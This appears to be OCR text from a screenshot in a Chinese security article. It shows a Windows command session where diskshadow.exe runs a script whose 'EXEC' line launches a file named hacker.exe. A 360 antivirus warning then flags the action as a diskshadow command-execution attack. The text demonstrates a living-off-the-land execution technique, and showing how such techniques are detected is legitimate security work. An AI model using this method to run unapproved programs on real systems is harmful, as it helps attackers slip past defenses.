 C:\Windows\system32\cmd.exe
-> EXEC C:\Users\DELL\Desktop\hacker.exe
C:\Users\DELL>diskshadow.exe /s C:\Users\DELL\Desktop\123.txt
Microsoft DiskShadow 版本 1.0
版权所有<C> 2007 Microsoft Corporation
在计算机上: WIN-A93MC6M5FT7, 2020/2/27 17
-> EXEC C:\Users\DELL\Desktop\hacker.exe
脚本文件名无效。
EXEC <file.cmd>
在本地计算机上执行脚本文件。
此命令用于将数据复制或还原
为备份或还原序列的一部分。
C:\Users\DELL>diskshadow.exe /s C:\Users\D
Microsoft DiskShadow 版本 1.0
版权所有<C> 2007 Microsoft Corporation
在计算机上: WIN-A93MC6M5FT7, 2020/2/27 17
-> EXEC C:\Users\DELL\Desktop\hacker.exe
命令脚本失败。
C:\Users\DELL>
123.txt
360安全大脑提醒您
木马防护
木马病毒
安全手机不中毒
就用360 N7 Pro
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Users\DELL\Desktop\hacker.exe[设置
为空串]
风险内容：diskshadow命令执行攻击
为了您的上网安全，如果您不认识此程序，请阻止此操作。
确定
阻止运行 (21)
28%
0K/s
P://WWW.TIDESEC